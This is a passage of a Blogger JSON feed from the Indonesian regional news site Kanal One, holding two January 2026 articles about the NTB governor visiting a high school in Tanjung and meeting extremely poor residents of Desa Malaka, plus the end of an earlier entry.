KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});